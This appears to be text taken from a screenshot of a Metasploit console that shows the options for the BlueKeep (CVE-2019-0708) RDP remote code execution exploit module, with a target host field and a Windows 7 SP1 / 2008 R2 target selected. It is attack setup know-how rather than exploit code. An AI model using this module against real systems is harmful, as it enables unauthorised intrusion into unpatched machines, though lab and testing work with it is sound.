 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)